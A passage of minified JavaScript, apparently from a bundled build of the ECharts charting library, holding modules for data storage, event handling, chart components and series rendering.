t?e<=n:e<n}l.listVisualTypes=function(){var t=[];return i.each(u,(function(e,n){t.push(n)})),t},l.addVisualHandler=function(t,e){u[t]=e},l.isValidType=function(t){return u.hasOwnProperty(t)},l.eachVisual=function(t,e,n){i.isObject(t)?i.each(t,e,n):e.call(n,t)},l.mapVisual=function(t,e,n){var r,a=i.isArray(t)?[]:i.isObject(t)?{}:(r=!0,null);return l.eachVisual(t,(function(t,i){var o=e.call(n,t,i);r?a=o:a[i]=o})),a},l.retrieveVisuals=function(t){var e,n={};return t&&o(u,(function(i,r){t.hasOwnProperty(r)&&(n[r]=t[r],e=!0)})),e?n:null},l.prepareVisualTypes=function(t){if(s(t)){var e=[];o(t,(function(t,n){e.push(n)})),t=e}else{if(!i.isArray(t))return[];t=t.slice()}return t.sort((function(t,e){return"color"===e&&"color"!==t&&0===t.indexOf("color")?1:-1})),t},l.dependsOn=function(t,e){return"color"===e?!(!t||0!==t.indexOf(e)):t===e},l.findPieceIndex=function(t,e,n){for(var i,r=1/0,a=0,o=e.length;a<o;a++){var s=e[a].value;if(null!=s){if(s===t||"string"==typeof s&&s===t+"")return a;n&&h(s,a)}}for(a=0,o=e.length;a<o;a++){var l=e[a],u=l.interval,c=l.close;if(u){if(u[0]===-1/0){if(_(c[1],t,u[1]))return a}else if(u[1]===1/0){if(_(c[0],u[0],t))return a}else if(_(c[0],u[0],t)&&_(c[1],t,u[1]))return a;n&&h(u[0],a),n&&h(u[1],a)}}if(n)return t===1/0?e.length-1:t===-1/0?0:i;function h(e,n){var a=Math.abs(e-t);a<r&&(r=a,i=n)}},t.exports=l},YH21:function(t,e,n){var i=n("H6uX");e.Dispatcher=i;var r=n("ItGF"),a=n("Ze12"),o=a.isCanvasEl,s=a.transformCoordWithViewport,l="undefined"!=typeof window&&!!window.addEventListener,u=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,c=[];function h(t,e,n,i){return n=n||{},i||!r.canvasSupported?d(t,e,n):r.browser.firefox&&null!=e.layerX&&e.layerX!==e.offsetX?(n.zrX=e.layerX,n.zrY=e.layerY):null!=e.offsetX?(n.zrX=e.offsetX,n.zrY=e.offsetY):d(t,e,n),n}function d(t,e,n){if(r.domSupported&&t.getBoundingClientRect){var i=e.clientX,a=e.clientY;if(o(t)){var l=t.getBoundingClientRect();return n.zrX=i-l.left,void(n.zrY=a-l.top)}if(s(c,t,i,a))return n.zrX=c[0],void(n.zrY=c[1])}n.zrX=n.zrY=0}function p(t){return t||window.event}var f=l?function(t){t.preventDefault(),t.stopPropagation(),t.cancelBubble=!0}:function(t){t.returnValue=!1,t.cancelBubble=!0};e.clientToLocal=h,e.getNativeEvent=p,e.normalizeEvent=function(t,e,n){if(null!=(e=p(e)).zrX)return e;var i=e.type;if(i&&i.indexOf("touch")>=0){var r="touchend"!==i?e.targetTouches[0]:e.changedTouches[0];r&&h(t,r,e,n)}else h(t,e,e,n),e.zrDelta=e.wheelDelta?e.wheelDelta/120:-(e.detail||0)/3;var a=e.button;return null==e.which&&void 0!==a&&u.test(e.type)&&(e.which=1&a?1:2&a?3:4&a?2:0),e},e.addEventListener=function(t,e,n,i){l?t.addEventListener(e,n,i):t.attachEvent("on"+e,n)},e.removeEventListener=function(t,e,n,i){l?t.removeEventListener(e,n,i):t.detachEvent("on"+e,n)},e.stop=f,e.isMiddleOrRightButtonOnMouseUpDown=function(t){return 2===t.which||3===t.which},e.notLeftMouse=function(t){return t.which>1}},YNf1:function(t,e,n){var i=n("IwbS"),r=n("6Ic6").extend({type:"parallel",init:function(){this._dataGroup=new i.Group,this.group.add(this._dataGroup)},render:function(t,e,n,r){var u=this._dataGroup,c=t.getData(),h=this._data,d=t.coordinateSystem,p=d.dimensions,f=s(t);if(c.diff(h).add((function(t){l(o(c,u,t,p,d),c,t,f)})).update((function(e,n){var o=h.getItemGraphicEl(n),s=a(c,e,p,d);c.setItemGraphicEl(e,o),i.updateProps(o,{shape:{points:s}},r&&!1===r.animation?null:t,e),l(o,c,e,f)})).remove((function(t){var e=h.getItemGraphicEl(t);u.remove(e)})).execute(),!this._initialized){this._initialized=!0;var g=function(t,e,n){var r=t.model,a=t.getRect(),o=new i.Rect({shape:{x:a.x,y:a.y,width:a.width,height:a.height}}),s="horizontal"===r.get("layout")?"width":"height";return o.setShape(s,0),i.initProps(o,{shape:{width:a.width,height:a.height}},e,(function(){setTimeout((function(){u.removeClipPath()}))})),o}(d,t);u.setClipPath(g)}this._data=c},incrementalPrepareRender:function(t,e,n){this._initialized=!0,this._data=null,this._dataGroup.removeAll()},incrementalRender:function(t,e,n){for(var i=e.getData(),r=e.coordinateSystem,a=r.dimensions,u=s(e),c=t.start;c<t.end;c++){var h=o(i,this._dataGroup,c,a,r);h.incremental=!0,l(h,i,c,u)}},dispose:function(){},remove:function(){this._dataGroup&&this._dataGroup.removeAll(),this._data=null}});function a(t,e,n,i){for(var r,a=[],o=0;o<n.length;o++){var s=n[o],l=t.get(t.mapDimension(s),e);r=l,("category"===i.getAxis(s).type?null==r:null==r||isNaN(r))||a.push(i.dataToPoint(l,s))}return a}function o(t,e,n,r,o){var s=a(t,n,r,o),l=new i.Polyline({shape:{points:s},silent:!0,z2:10});return e.add(l),t.setItemGraphicEl(n,l),l}function s(t){var e=t.get("smooth",!0);return!0===e&&(e=.3),{lineStyle:t.getModel("lineStyle").getLineStyle(),smooth:null!=e?e:.3}}function l(t,e,n,i){var r=i.lineStyle;e.hasItemOption&&(r=e.getItemModel(n).getModel("lineStyle").getLineStyle()),t.useStyle(r);var a=t.style;a.fill=null,a.stroke=e.getItemVisual(n,"color"),a.opacity=e.getItemVisual(n,"opacity"),i.smooth&&(t.shape.smooth=i.smooth)}t.exports=r},YOMW:function(t,e,n){var i=n("bYtY"),r={get:function(t,e,n){var r=i.clone((a[t]||{})[e]);return n&&i.isArray(r)?r[r.length-1]:r}},a={color:{active:["#006edd","#e0ffff"],inactive:["rgba(0,0,0,0)"]},colorHue:{active:[0,360],inactive:[0,0]},colorSaturation:{active:[.3,1],inactive:[0,0]},colorLightness:{active:[.9,.5],inactive:[0,0]},colorAlpha:{active:[.3,1],inactive:[0,0]},opacity:{active:[.3,1],inactive:[0,0]},symbol:{active:["circle","roundRect","diamond"],inactive:["none"]},symbolSize:{active:[10,50],inactive:[0,0]}};t.exports=r},YXkt:function(t,e,n){n("Tghj");var i=n("bYtY"),r=n("Qxkt"),a=n("gPAo"),o=n("7G+c"),s=n("KxfA"),l=s.defaultDimValueGetters,u=s.DefaultDataProvider,c=n("L0Ub").summarizeDimensions,h=n("Vi4m"),d=i.isObject,p={float:"undefined"==typeof Float64Array?Array:Float64Array,int:"undefined"==typeof Int32Array?Array:Int32Array,ordinal:Array,number:Array,time:Array},f="undefined"==typeof Uint32Array?Array:Uint32Array,g="undefined"==typeof Int32Array?Array:Int32Array,m="undefined"==typeof Uint16Array?Array:Uint16Array;function v(t){return t._rawCount>65535?f:m}var y=["hasItemOption","_nameList","_idList","_invertedIndicesMap","_rawData","_chunkSize","_chunkCount","_dimValueGetter","_count","_rawCount","_nameDimIdx","_idDimIdx"],x=["_extent","_approximateExtent","_rawExtent"];function _(t,e){i.each(y.concat(e.__wrappedMethods||[]),(function(n){e.hasOwnProperty(n)&&(t[n]=e[n])})),t.__wrappedMethods=e.__wrappedMethods,i.each(x,(function(n){t[n]=i.clone(e[n])})),t._calculationInfo=i.extend(e._calculationInfo)}var b=function(t,e){t=t||["x","y"];for(var n={},r=[],a={},o=0;o<t.length;o++){var s=t[o];i.isString(s)?s=new h({name:s}):s instanceof h||(s=new h(s));var l=s.name;s.type=s.type||"float",s.coordDim||(s.coordDim=l,s.coordDimIndex=0),s.otherDims=s.otherDims||{},r.push(l),n[l]=s,s.index=o,s.createInvertedIndices&&(a[l]=[])}this.dimensions=r,this._dimensionInfos=n,this.hostModel=e,this._indices=null,this._count=0,this._rawCount=0,this._storage={},this._nameList=[],this._idList=[],this._optionModels=[],this._visual={},this._layout={},this._itemVisuals=[],this.hasItemVisual={},this._itemLayouts=[],this._graphicEls=[],this._chunkSize=1e5,this._chunkCount=0,this._rawExtent={},this._extent={},this._approximateExtent={},this._dimensionsSummary=c(this),this._invertedIndicesMap=a,this._calculationInfo={},this.userOutput=this._dimensionsSummary.userOutput},w=b.prototype;function S(t,e,n,i,r){var a=p[e.type],o=i-1,s=e.name,l=t[s][o];if(l&&l.length<n){for(var u=new a(Math.min(r-o*n,n)),c=0;c<l.length;c++)u[c]=l[c];t[s][o]=u}for(var h=i*n;h<r;h+=n)t[s].push(new a(Math.min(r-h,n)))}function M(t){var e=t._invertedIndicesMap;i.each(e,(function(n,i){var r=t._dimensionInfos[i].ordinalMeta;if(r){n=e[i]=new g(r.categories.length);for(var a=0;a<n.length;a++)n[a]=-1;for(a=0;a<t._count;a++)n[t.get(i,a)]=a}}))}function I(t,e,n){var i;if(null!=e){var r=t._chunkSize,a=Math.floor(n/r),o=t.dimensions[e],s=t._storage[o][a];if(s){i=s[n%r];var l=t._dimensionInfos[o].ordinalMeta;l&&l.categories.length&&(i=l.categories[i])}}return i}function T(t){return t}function A(t){return t<this._count&&t>=0?this._indices[t]:-1}function C(t,e){var n=t._idList[e];return null==n&&(n=I(t,t._idDimIdx,e)),null==n&&(n="e\0\0"+e),n}function D(t){return i.isArray(t)||(t=[t]),t}function L(t,e){var n=t.dimensions,r=new b(i.map(n,t.getDimensionInfo,t),t.hostModel);_(r,t);for(var a=r._storage={},o=t._storage,s=0;s<n.length;s++){var l=n[s];o[l]&&(i.indexOf(e,l)>=0?(a[l]=P(o[l]),r._rawExtent[l]=[1/0,-1/0],r._extent[l]=null):a[l]=o[l])}return r}function P(t){for(var e,n,i=new Array(t.length),r=0;r<t.length;r++)i[r]=(n=void 0,(n=(e=t[r]).constructor)===Array?e.slice():new n(e));return i}w.type="list",w.hasItemOption=!0,w.getDimension=function(t){return"number"!=typeof t&&(isNaN(t)||this._dimensionInfos.hasOwnProperty(t))||(t=this.dimensions[t]),t},w.getDimensionInfo=function(t){return this._dimensionInfos[this.getDimension(t)]},w.getDimensionsOnCoord=function(){return this._dimensionsSummary.dataDimsOnCoord.slice()},w.mapDimension=function(t,e){var n=this._dimensionsSummary;if(null==e)return n.encodeFirstDimNotExtra[t];var i=n.encode[t];return!0===e?(i||[]).slice():i&&i[e]},w.initData=function(t,e,n){(o.isInstance(t)||i.isArrayLike(t))&&(t=new u(t,this.dimensions.length)),this._rawData=t,this._storage={},this._indices=null,this._nameList=e||[],this._idList=[],this._nameRepeatCount={},n||(this.hasItemOption=!1),this.defaultDimValueGetter=l[this._rawData.getSource().sourceFormat],this._dimValueGetter=n=n||this.defaultDimValueGetter,this._dimValueGetterArrayRows=l.arrayRows,this._rawExtent={},this._initDataFromProvider(0,t.count()),t.pure&&(this.hasItemOption=!1)},w.getProvider=function(){return this._rawData},w.appendData=function(t){var e=this._rawData,n=this.count();e.appendData(t);var i=e.count();e.persistent||(i+=n),this._initDataFromProvider(n,i)},w.appendValues=function(t,e){for(var n=this._chunkSize,i=this._storage,r=this.dimensions,a=r.length,o=this._rawExtent,s=this.count(),l=s+Math.max(t.length,e?e.length:0),u=this._chunkCount,c=0;c<a;c++)o[v=r[c]]||(o[v]=[1/0,-1/0]),i[v]||(i[v]=[]),S(i,this._dimensionInfos[v],n,u,l),this._chunkCount=i[v].length;for(var h=new Array(a),d=s;d<l;d++){for(var p=d-s,f=Math.floor(d/n),g=d%n,m=0;m<a;m++){var v,y=this._dimValueGetterArrayRows(t[p]||h,v=r[m],p,m);i[v][f][g]=y;var x=o[v];y<x[0]&&(x[0]=y),y>x[1]&&(x[1]=y)}e&&(this._nameList[d]=e[p])}this._rawCount=this._count=l,this._extent={},M(this)},w._initDataFromProvider=function(t,e){if(!(t>=e)){for(var n,i=this._chunkSize,r=this._rawData,a=this._storage,o=this.dimensions,s=o.length,l=this._dimensionInfos,u=this._nameList,c=this._idList,h=this._rawExtent,d=this._nameRepeatCount={},p=this._chunkCount,f=0;f<s;f++){h[b=o[f]]||(h[b]=[1/0,-1/0]);var g=l[b];0===g.otherDims.itemName&&(n=this._nameDimIdx=f),0===g.otherDims.itemId&&(this._idDimIdx=f),a[b]||(a[b]=[]),S(a,g,i,p,e),this._chunkCount=a[b].length}for(var m=new Array(s),v=t;v<e;v++){m=r.getItem(v,m);for(var y=Math.floor(v/i),x=v%i,_=0;_<s;_++){var b,w=a[b=o[_]][y],I=this._dimValueGetter(m,b,v,_);w[x]=I;var T=h[b];I<T[0]&&(T[0]=I),I>T[1]&&(T[1]=I)}if(!r.pure){var A=u[v];if(m&&null==A)if(null!=m.name)u[v]=A=m.name;else if(null!=n){var C=o[n],D=a[C][y];if(D){A=D[x];var L=l[C].ordinalMeta;L&&L.categories.length&&(A=L.categories[A])}}var P=null==m?null:m.id;null==P&&null!=A&&(d[A]=d[A]||0,P=A,d[A]>0&&(P+="__ec__"+d[A]),d[A]++),null!=P&&(c[v]=P)}}!r.persistent&&r.clean&&r.clean(),this._rawCount=this._count=e,this._extent={},M(this)}},w.count=function(){return this._count},w.getIndices=function(){var t=this._indices;if(t){var e=this._count;if((i=t.constructor)===Array){r=new i(e);for(var n=0;n<e;n++)r[n]=t[n]}else r=new i(t.buffer,0,e)}else{var i,r=new(i=v(this))(this.count());for(n=0;n<r.length;n++)r[n]=n}return r},w.get=function(t,e){if(!(e>=0&&e<this._count))return NaN;var n=this._storage;if(!n[t])return NaN;e=this.getRawIndex(e);var i=Math.floor(e/this._chunkSize);return n[t][i][e%this._chunkSize]},w.getByRawIndex=function(t,e){if(!(e>=0&&e<this._rawCount))return NaN;var n=this._storage[t];return n?n[Math.floor(e/this._chunkSize)][e%this._chunkSize]:NaN},w._getFast=function(t,e){var n=Math.floor(e/this._chunkSize);return this._storage[t][n][e%this._chunkSize]},w.getValues=function(t,e){var n=[];i.isArray(t)||(e=t,t=this.dimensions);for(var r=0,a=t.length;r<a;r++)n.push(this.get(t[r],e));return n},w.hasValue=function(t){for(var e=this._dimensionsSummary.dataDimsOnCoord,n=0,i=e.length;n<i;n++)if(isNaN(this.get(e[n],t)))return!1;return!0},w.getDataExtent=function(t){t=this.getDimension(t);var e=[1/0,-1/0];if(!this._storage[t])return e;var n,i=this.count();if(!this._indices)return this._rawExtent[t].slice();if(n=this._extent[t])return n.slice();for(var r=(n=e)[0],a=n[1],o=0;o<i;o++){var s=this._getFast(t,this.getRawIndex(o));s<r&&(r=s),s>a&&(a=s)}return this._extent[t]=n=[r,a],n},w.getApproximateExtent=function(t){return t=this.getDimension(t),this._approximateExtent[t]||this.getDataExtent(t)},w.setApproximateExtent=function(t,e){e=this.getDimension(e),this._approximateExtent[e]=t.slice()},w.getCalculationInfo=function(t){return this._calculationInfo[t]},w.setCalculationInfo=function(t,e){d(t)?i.extend(this._calculationInfo,t):this._calculationInfo[t]=e},w.getSum=function(t){var e=0;if(this._storage[t])for(var n=0,i=this.count();n<i;n++){var r=this.get(t,n);isNaN(r)||(e+=r)}return e},w.getMedian=function(t){var e=[];this.each(t,(function(t,n){isNaN(t)||e.push(t)}));var n=[].concat(e).sort((function(t,e){return t-e})),i=this.count();return 0===i?0:i%2==1?n[(i-1)/2]:(n[i/2]+n[i/2-1])/2},w.rawIndexOf=function(t,e){var n=(t&&this._invertedIndicesMap[t])[e];return null==n||isNaN(n)?-1:n},w.indexOfName=function(t){for(var e=0,n=this.count();e<n;e++)if(this.getName(e)===t)return e;return-1},w.indexOfRawIndex=function(t){if(t>=this._rawCount||t<0)return-1;if(!this._indices)return t;var e=this._indices,n=e[t];if(null!=n&&n<this._count&&n===t)return t;for(var i=0,r=this._count-1;i<=r;){var a=(i+r)/2|0;if(e[a]<t)i=a+1;else{if(!(e[a]>t))return a;r=a-1}}return-1},w.indicesOfNearest=function(t,e,n){var i=[];if(!this._storage[t])return i;null==n&&(n=1/0);for(var r=1/0,a=-1,o=0,s=0,l=this.count();s<l;s++){var u=e-this.get(t,s),c=Math.abs(u);c<=n&&((c<r||c===r&&u>=0&&a<0)&&(r=c,a=u,o=0),u===a&&(i[o++]=s))}return i.length=o,i},w.getRawIndex=T,w.getRawDataItem=function(t){if(this._rawData.persistent)return this._rawData.getItem(this.getRawIndex(t));for(var e=[],n=0;n<this.dimensions.length;n++)e.push(this.get(this.dimensions[n],t));return e},w.getName=function(t){var e=this.getRawIndex(t);return this._nameList[e]||I(this,this._nameDimIdx,e)||""},w.getId=function(t){return C(this,this.getRawIndex(t))},w.each=function(t,e,n,r){"use strict";if(this._count){"function"==typeof t&&(r=n,n=e,e=t,t=[]),n=n||r||this;for(var a=(t=i.map(D(t),this.getDimension,this)).length,o=0;o<this.count();o++)switch(a){case 0:e.call(n,o);break;case 1:e.call(n,this.get(t[0],o),o);break;case 2:e.call(n,this.get(t[0],o),this.get(t[1],o),o);break;default:for(var s=0,l=[];s<a;s++)l[s]=this.get(t[s],o);l[s]=o,e.apply(n,l)}}},w.filterSelf=function(t,e,n,r){"use strict";if(this._count){"function"==typeof t&&(r=n,n=e,e=t,t=[]),n=n||r||this,t=i.map(D(t),this.getDimension,this);for(var a=this.count(),o=new(v(this))(a),s=[],l=t.length,u=0,c=t[0],h=0;h<a;h++){var d,p=this.getRawIndex(h);if(0===l)d=e.call(n,h);else if(1===l){var f=this._getFast(c,p);d=e.call(n,f,h)}else{for(var g=0;g<l;g++)s[g]=this._getFast(c,p);s[g]=h,d=e.apply(n,s)}d&&(o[u++]=p)}return u<a&&(this._indices=o),this._count=u,this._extent={},this.getRawIndex=this._indices?A:T,this}},w.selectRange=function(t){"use strict";if(this._count){var e=[];for(var n in t)t.hasOwnProperty(n)&&e.push(n);var i=e.length;if(i){var r=this.count(),a=new(v(this))(r),o=0,s=e[0],l=t[s][0],u=t[s][1],c=!1;if(!this._indices){var h=0;if(1===i){for(var d=this._storage[e[0]],p=0;p<this._chunkCount;p++)for(var f=d[p],g=Math.min(this._count-p*this._chunkSize,this._chunkSize),m=0;m<g;m++)((I=f[m])>=l&&I<=u||isNaN(I))&&(a[o++]=h),h++;c=!0}else if(2===i){d=this._storage[s];var y=this._storage[e[1]],x=t[e[1]][0],_=t[e[1]][1];for(p=0;p<this._chunkCount;p++){f=d[p];var b=y[p];for(g=Math.min(this._count-p*this._chunkSize,this._chunkSize),m=0;m<g;m++){var w=b[m];((I=f[m])>=l&&I<=u||isNaN(I))&&(w>=x&&w<=_||isNaN(w))&&(a[o++]=h),h++}}c=!0}}if(!c)if(1===i)for(m=0;m<r;m++){var S=this.getRawIndex(m);((I=this._getFast(s,S))>=l&&I<=u||isNaN(I))&&(a[o++]=S)}else for(m=0;m<r;m++){var M=!0;for(S=this.getRawIndex(m),p=0;p<i;p++){var I,C=e[p];((I=this._getFast(n,S))<t[C][0]||I>t[C][1])&&(M=!1)}M&&(a[o++]=this.getRawIndex(m))}return o<r&&(this._indices=a),this._count=o,this._extent={},this.getRawIndex=this._indices?A:T,this}}},w.mapArray=function(t,e,n,i){"use strict";"function"==typeof t&&(i=n,n=e,e=t,t=[]);var r=[];return this.each(t,(function(){r.push(e&&e.apply(this,arguments))}),n=n||i||this),r},w.map=function(t,e,n,r){"use strict";n=n||r||this;var a=L(this,t=i.map(D(t),this.getDimension,this));a._indices=this._indices,a.getRawIndex=a._indices?A:T;for(var o=a._storage,s=[],l=this._chunkSize,u=t.length,c=this.count(),h=[],d=a._rawExtent,p=0;p<c;p++){for(var f=0;f<u;f++)h[f]=this.get(t[f],p);h[u]=p;var g=e&&e.apply(n,h);if(null!=g){"object"!=typeof g&&(s[0]=g,g=s);for(var m=this.getRawIndex(p),v=Math.floor(m/l),y=m%l,x=0;x<g.length;x++){var _=t[x],b=g[x],w=d[_],S=o[_];S&&(S[v][y]=b),b<w[0]&&(w[0]=b),b>w[1]&&(w[1]=b)}}}return a},w.downSample=function(t,e,n,i){for(var r=L(this,[t]),a=r._storage,o=[],s=Math.floor(1/e),l=a[t],u=this.count(),c=this._chunkSize,h=r._rawExtent[t],d=new(v(this))(u),p=0,f=0;f<u;f+=s){s>u-f&&(o.length=s=u-f);for(var g=0;g<s;g++){var m=this.getRawIndex(f+g),y=Math.floor(m/c);o[g]=l[y][m%c]}var x=n(o),_=this.getRawIndex(Math.min(f+i(o,x)||0,u-1));l[Math.floor(_/c)][_%c]=x,x<h[0]&&(h[0]=x),x>h[1]&&(h[1]=x),d[p++]=_}return r._count=p,r._indices=d,r.getRawIndex=A,r},w.getItemModel=function(t){var e=this.hostModel;return new r(this.getRawDataItem(t),e,e&&e.ecModel)},w.diff=function(t){var e=this;return new a(t?t.getIndices():[],this.getIndices(),(function(e){return C(t,e)}),(function(t){return C(e,t)}))},w.getVisual=function(t){var e=this._visual;return e&&e[t]},w.setVisual=function(t,e){if(d(t))for(var n in t)t.hasOwnProperty(n)&&this.setVisual(n,t[n]);else this._visual=this._visual||{},this._visual[t]=e},w.setLayout=function(t,e){if(d(t))for(var n in t)t.hasOwnProperty(n)&&this.setLayout(n,t[n]);else this._layout[t]=e},w.getLayout=function(t){return this._layout[t]},w.getItemLayout=function(t){return this._itemLayouts[t]},w.setItemLayout=function(t,e,n){this._itemLayouts[t]=n?i.extend(this._itemLayouts[t]||{},e):e},w.clearItemLayouts=function(){this._itemLayouts.length=0},w.getItemVisual=function(t,e,n){var i=this._itemVisuals[t],r=i&&i[e];return null!=r||n?r:this.getVisual(e)},w.setItemVisual=function(t,e,n){var i=this._itemVisuals[t]||{},r=this.hasItemVisual;if(this._itemVisuals[t]=i,d(e))for(var a in e)e.hasOwnProperty(a)&&(i[a]=e[a],r[a]=!0);else i[e]=n,r[e]=!0},w.clearAllVisual=function(){this._visual={},this._itemVisuals=[],this.hasItemVisual={}};var k=function(t){t.seriesIndex=this.seriesIndex,t.dataIndex=this.dataIndex,t.dataType=this.dataType};w.setItemGraphicEl=function(t,e){var n=this.hostModel;e&&(e.dataIndex=t,e.dataType=this.dataType,e.seriesIndex=n&&n.seriesIndex,"group"===e.type&&e.traverse(k,e)),this._graphicEls[t]=e},w.getItemGraphicEl=function(t){return this._graphicEls[t]},w.eachItemGraphicEl=function(t,e){i.each(this._graphicEls,(function(n,i){n&&t&&t.call(e,n,i)}))},w.cloneShallow=function(t){if(!t){var e=i.map(this.dimensions,this.getDimensionInfo,this);t=new b(e,this.hostModel)}return t._storage=this._storage,_(t,this),t._indices=this._indices?new(0,this._indices.constructor)(this._indices):null,t.getRawIndex=t._indices?A:T,t},w.wrapMethod=function(t,e){var n=this[t];"function"==typeof n&&(this.__wrappedMethods=this.__wrappedMethods||[],this.__wrappedMethods.push(t),this[t]=function(){var t=n.apply(this,arguments);return e.apply(this,[t].concat(i.slice(arguments)))})},w.TRANSFERABLE_METHODS=["cloneShallow","downSample","map"],w.CHANGABLE_METHODS=["filterSelf","selectRange"],t.exports=b},YgsL:function(t,e,n){var i=n("QBsz").distance;function r(t,e,n,i,r,a,o){var s=.5*(n-t),l=.5*(i-e);return(2*(e-n)+s+l)*o+(-3*(e-n)-2*s-l)*a+s*r+e}t.exports=function(t,e){for(var n=t.length,a=[],o=0,s=1;s<n;s++)o+=i(t[s-1],t[s]);var l=o/2;for(l=l<n?n:l,s=0;s<l;s++){var u,c,h,d=s/(l-1)*(e?n:n-1),p=Math.floor(d),f=d-p,g=t[p%n];e?(u=t[(p-1+n)%n],c=t[(p+1)%n],h=t[(p+2)%n]):(u=t[0===p?p:p-1],c=t[p>n-2?n-1:p+1],h=t[p>n-3?n-1:p+2]);var m=f*f,v=f*m;a.push([r(u[0],g[0],c[0],h[0],f,m,v),r(u[1],g[1],c[1],h[1],f,m,v)])}return a}},Yl7c:function(t,e,n){n("Tghj");var i=n("bYtY"),r="___EC__COMPONENT__CONTAINER___";function a(t){var e={main:"",sub:""};return t&&(t=t.split("."),e.main=t[0]||"",e.sub=t[1]||""),e}var o=0;function s(t,e){var n=i.slice(arguments,2);return this.superClass.prototype[e].apply(t,n)}function l(t,e,n){return this.superClass.prototype[e].apply(t,n)}e.parseClassType=a,e.enableClassExtend=function(t,e){t.$constructor=t,t.extend=function(t){var e=this,n=function(){t.$constructor?t.$constructor.apply(this,arguments):e.apply(this,arguments)};return i.extend(n.prototype,t),n.extend=this.extend,n.superCall=s,n.superApply=l,i.inherits(n,this),n.superClass=e,n}},e.enableClassCheck=function(t){var e=["__\0is_clz",o++,Math.random().toFixed(3)].join("_");t.prototype[e]=!0,t.isInstance=function(t){return!(!t||!t[e])}},e.enableClassManagement=function(t,e){e=e||{};var n={};if(t.registerClass=function(t,e){return e&&(function(t){i.assert(/^[a-zA-Z0-9_]+([.][a-zA-Z0-9_]+)?$/.test(t),'componentType "'+t+'" illegal')}(e),(e=a(e)).sub?e.sub!==r&&((function(t){var e=n[t.main];return e&&e[r]||((e=n[t.main]={})[r]=!0),e}(e))[e.sub]=t):n[e.main]=t),t},t.getClass=function(t,e,i){var a=n[t];if(a&&a[r]&&(a=e?a[e]:null),i&&!a)throw new Error(e?"Component "+t+"."+(e||"")+" not exists. Load it first.":t+".type should be specified.");return a},t.getClassesByMainType=function(t){t=a(t);var e=[],o=n[t.main];return o&&o[r]?i.each(o,(function(t,n){n!==r&&e.push(t)})):e.push(o),e},t.hasClass=function(t){return t=a(t),!!n[t.main]},t.getAllClassMainTypes=function(){var t=[];return i.each(n,(function(e,n){t.push(n)})),t},t.hasSubTypes=function(t){t=a(t);var e=n[t.main];return e&&e[r]},t.parseClassType=a,e.registerWhenExtend){var o=t.extend;o&&(t.extend=function(e){var n=o.call(this,e);return t.registerClass(n,e.type)})}return t},e.setReadOnly=function(t,e){}},Ynxi:function(t,e,n){var i=n("bYtY"),r=n("ProS"),a=n("IwbS"),o=n("+TT/").getLayoutRect,s=n("7aKB").windowOpen;r.extendComponentModel({type:"title",layoutMode:{type:"box",ignoreSize:!0},defaultOption:{zlevel:0,z:6,show:!0,text:"",target:"blank",subtext:"",subtarget:"blank",left:0,top:0,backgroundColor:"rgba(0,0,0,0)",borderColor:"#ccc",borderWidth:0,padding:5,itemGap:10,textStyle:{fontSize:18,fontWeight:"bolder",color:"#333"},subtextStyle:{color:"#aaa"}}}),r.extendComponentView({type:"title",render:function(t,e,n){if(this.group.removeAll(),t.get("show")){var r=this.group,l=t.getModel("textStyle"),u=t.getModel("subtextStyle"),c=t.get("textAlign"),h=i.retrieve2(t.get("textBaseline"),t.get("textVerticalAlign")),d=new a.Text({style:a.setTextStyle({},l,{text:t.get("text"),textFill:l.getTextColor()},{disableBox:!0}),z2:10}),p=d.getBoundingRect(),f=t.get("subtext"),g=new a.Text({style:a.setTextStyle({},u,{text:f,textFill:u.getTextColor(),y:p.height+t.get("itemGap"),textVerticalAlign:"top"},{disableBox:!0}),z2:10}),m=t.get("link"),v=t.get("sublink"),y=t.get("triggerEvent",!0);d.silent=!m&&!y,g.silent=!v&&!y,m&&d.on("click",(function(){s(m,"_"+t.get("target"))})),v&&g.on("click",(function(){s(v,"_"+t.get("subtarget"))})),d.eventData=g.eventData=y?{componentType:"title",componentIndex:t.componentIndex}:null,r.add(d),f&&r.add(g);var x=r.getBoundingRect(),_=t.getBoxLayoutParams();_.width=x.width,_.height=x.height;var b=o(_,{width:n.getWidth(),height:n.getHeight()},t.get("padding"));c||("middle"===(c=t.get("left")||t.get("right"))&&(c="center"),"right"===c?b.x+=b.width:"center"===c&&(b.x+=b.width/2)),h||("center"===(h=t.get("top")||t.get("bottom"))&&(h="middle"),"bottom"===h?b.y+=b.height:"middle"===h&&(b.y+=b.height/2),h=h||"top"),r.attr("position",[b.x,b.y]);var w={textAlign:c,textVerticalAlign:h};d.setStyle(w),g.setStyle(w),x=r.getBoundingRect();var S=b.margin,M=t.getItemStyle(["color","opacity"]);M.fill=t.get("backgroundColor");var I=new a.Rect({shape:{x:x.x-S[3],y:x.y-S[0],width:x.width+S[1]+S[3],height:x.height+S[0]+S[2],r:t.get("borderRadius")},style:M,subPixelOptimize:!0,silent:!0});r.add(I)}}})},Z1r0:function(t,e){t.exports=function(t){var e=t.findComponents({mainType:"legend"});e&&e.length&&t.eachSeriesByType("graph",(function(t){var n=t.getCategoriesData(),i=t.getGraph().data,r=n.mapArray(n.getName);i.filterSelf((function(t){var n=i.getItemModel(t).getShallow("category");if(null!=n){"number"==typeof n&&(n=r[n]);for(var a=0;a<e.length;a++)if(!e[a].isSelected(n))return!1}return!0}))}),this)}},Z1wy:function(t,e,n){var i=n("ProS");n("ThAp"),n("pmaE"),n("SehX"),n("7uqq");var r=n("zuHt"),a=n("VPsl"),o=n("9u0u"),s=n("lELe"),l=n("d4KN");i.registerLayout(r),i.registerVisual(a),i.registerProcessor(i.PRIORITY.PROCESSOR.STATISTIC,o),i.registerPreprocessor(s),l("map",[{type:"mapToggleSelect",event:"mapselectchanged",method:"toggleSelected"},{type:"mapSelect",event:"mapselected",method:"select"},{type:"mapUnSelect",event:"mapunselected",method:"unSelect"}])},Z6js:function(t,e,n){var i=n("MwEJ"),r=n("T4UG").extend({type:"series.effectScatter",dependencies:["grid","polar"],getInitialData:function(t,e){return i(this.getSource(),this,{useEncodeDefaulter:!0})},brushSelector:"point",defaultOption:{coordinateSystem:"cartesian2d",zlevel:0,z:2,legendHoverLink:!0,effectType:"ripple",progressive:0,showEffectOn:"render",rippleEffect:{period:4,scale:2.5,brushType:"fill"},symbolSize:10}});t.exports=r},Z8zF:function(t,e,n){n("Tghj");var i=n("ProS"),r=n("bYtY"),a=n("IwbS"),o=n("56rv").setLabel,s=n("Qxkt"),l=n("tceW"),u=n("y+Vt"),c=n("4fz+"),h=n("iLNv").throttle,d=n("sK/D").createClipPath,p=n("wr5s"),f=["itemStyle","barBorderWidth"],g=[0,0];r.extend(s.prototype,l);var 